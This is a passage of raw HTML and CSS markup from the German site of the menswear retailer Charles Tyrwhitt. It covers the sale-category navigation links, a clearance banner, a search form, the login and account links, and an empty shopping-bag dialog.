            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-3238123356 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strickwaren
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5431543264 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5431543264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5431543264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5431543264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenblazer/"
       class="navigationLink-5431543264 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7157200602 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7157200602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7157200602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7157200602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-7157200602 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Mäntel & Jacken
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5862297251 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5862297251 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5862297251 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5862297251 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-5862297251 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2706030681 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2706030681 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2706030681 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2706030681 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-2706030681 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hosen & Shorts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7055414055 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7055414055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7055414055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7055414055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-7055414055 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schuhe
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5944593818 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5944593818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5944593818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5944593818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/?prefn1=productType&amp;prefv1=tie"
       class="navigationLink-5944593818 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Krawatten
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5665606354 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5665606354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5665606354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5665606354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-5665606354 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Accessoires
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2642079650 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2642079650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2642079650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2642079650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/"
       class="navigationLink-2642079650 
       capitalize bold 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Anzeigen
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-1column1row">

<style>
    
        @media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}

@media (max-width: 1024px) {
.navigation-li-container .navigation__li--main:nth-of-type(11) {
    display: none !important;
  }
}
 

 
@media (min-width: 1024px) and (max-width: 1228px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

@media (min-width: 1024px) and (max-width: 1280px) {
.pd-hide-nav
{
display: none;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column1-4189956044 {
        
        background-size: cover;
        background-position: center;
        box-shadow: none;
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    @media only screen and (min-width: 768px) {
        .column1-4189956044 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1024px) {
        .column1-4189956044 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1366px) {
        .column1-4189956044 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }

    @media (min-width: 1024px) and (hover: none), (min-width: 1024px) and (pointer: coarse) {
        .column1-4189956044 [class^="single-image-bg-"] {
            background-position: center right;
        }
    }
</style>


    <div class="column1-4189956044 bg-none mps-bg-none mls-bg-none 
        ">

    <div class="m-left-xl ">
        <div class="experience-region experience-column1"><div class="experience-component experience-layouts-imageWithTextAndBtn">
<style>
    .image-wtab-2234015704 {
        padding: 0 0 0 0;
    }

    @media only screen and (min-width: 1024px) {
        .image-wtab-2234015704 {
            padding: 0 0 0 0;
        }
    }

    @media only screen and (min-width: 1366px) {
        .image-wtab-2234015704 {
            padding: 0 0 0 0;
        }
    }
</style>

<div class="position-relative imageWithTextAndBtn">
    <div class="slick-slide1  image-wtab-2234015704">
        <div class="experience-region experience-mainImage"><div class="experience-component experience-assets-singleImage">






    


<style>
    

    .experience-assets-singleImage {
        overflow: hidden;
    }

    .single-image8026585575 {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image8026585575-wraapper {
        border-radius: 0;
    }
    
    .single-image8026585575 {
        aspect-ratio: auto 750 / 1425;
    }
    
    .single-image8026585575.in-view {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image8026585575-wraapper .image-badge,
    .single-image-bg-8026585575 .image-badge {
        inset: 256px auto 0 13px;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 12px;
        border-top: none;
        border-bottom: none;
        border-left: none;
        border-right: none;
    }

    .single-image-bg-8026585575 {
        background-attachment: local;
        background-size: cover;
        background-position: center center;
        background-repeat: no-repeat;
        background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw96b3835b/merchAssets/AW25/navigation/eoss/AW25_DE_NAV.jpg);
    }

    @media only screen and (min-width: 768px) {
        .single-image8026585575 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image8026585575.in-view {
            scale: 1;
            transition: all 1s;
        }
/* 
        .single-image-bg-8026585575.in-view {
            scale: 1;
            transition: all 1s;
        } */
        
        .single-image8026585575-wraapper .image-badge,
        .single-image-bg-8026585575 .image-badge {
            inset: 256px auto 0 13px;
            padding: 0 0 0 0;
            font-size: 12px;
        }

        .single-image-bg-8026585575 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw96b3835b/merchAssets/AW25/navigation/eoss/AW25_DE_NAV.jpg);
        }
    }

    @media only screen and (min-width: 1024px) {
        .single-image8026585575 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image8026585575 {
            aspect-ratio: auto 562 / 724;
        }
        
        .single-image8026585575.in-view {
            scale: 1;
            transition: all 1s;
        }

        .single-image-bg-8026585575 {
            transition: all 0.8s ease-in-out;
        }

        .a--single-image-bg-8026585575:hover .single-image-bg-8026585575 {
            transform: scale(null);
        }
        
        .single-image8026585575-wraapper .image-badge,
        .single-image-bg-8026585575 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .single-image-bg-8026585575 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw96b3835b/merchAssets/AW25/navigation/eoss/AW25_DE_NAV.jpg);
        }
    }

    @media only screen and (min-width: 1366px) {
        .single-image8026585575 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image8026585575.in-view {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image8026585575-wraapper .image-badge,
        .single-image-bg-8026585575 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }
        
        .single-image8026585575 {
            aspect-ratio: auto 562 / 724;
        }

        .single-image-bg-8026585575 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw96b3835b/merchAssets/AW25/navigation/eoss/AW25_DE_NAV.jpg);
        }
    }
</style>

    <a class="a--single-image-bg-8026585575" href="https://www.charlestyrwhitt.com/de/sale/" >


    
        <div class=" overflow-hidden single-image8026585575-wraapper 
                     position-relative">
    
        
        
        

        <picture class="lozad" 
            
            data-alt="Clearance" 
            
            data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw96b3835b/merchAssets/AW25/navigation/eoss/AW25_DE_NAV.jpg">
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw96b3835b/merchAssets/AW25/navigation/eoss/AW25_DE_NAV.jpg" media="(min-width: 1024px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw96b3835b/merchAssets/AW25/navigation/eoss/AW25_DE_NAV.jpg" media="(min-width: 768px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw96b3835b/merchAssets/AW25/navigation/eoss/AW25_DE_NAV.jpg" media="(min-width: 0px)"/>
            <img class="lozad single-image single-image8026585575 animation-element"
                alt="" 
                style="--focal-point-x:; --focal-point-y:" 
                miniTitle="Clearance" 
                
                    width="750"
                    height="1425"
                
            >
        </picture>
        
    </div>


    </a>
</div></div>
        <div class="experience-region experience-landingButton"></div>
        <div class="experience-region experience-landingButtonsGroup"></div>
        <div class="experience-region experience-landingText"></div>
        <div class="experience-region experience-landingCtaGroup"></div>
        <div class="experience-region experience-shoppableImageProducts"></div>
        <div class="experience-region experience-shoppableLinkDots"></div>
    </div>
</div>
</div></div>
    </div>
</div>
</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-de.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw5b0766c6/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/de/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Konto erstellen" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw6f9b7fda/images/svg-icons/nav-create-account.svg" />
Konto erstellen
</a>
<a href="https://www.charlestyrwhitt.com/de/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwb2490572/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Suchen">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/de/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Suchen</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Suchen">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="Suchen" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Schlie&szlig;en">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw8de683e2/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/de/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
KONTO EINRICHTEN
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Anmelden" href="https://www.charlestyrwhitt.com/de/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Anmelden</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Anmelden</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Abmelden </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/de/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Ihr Warenkorb ist leer
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Hinzugef&uuml;gt</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Hinzugef&uuml;gt
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
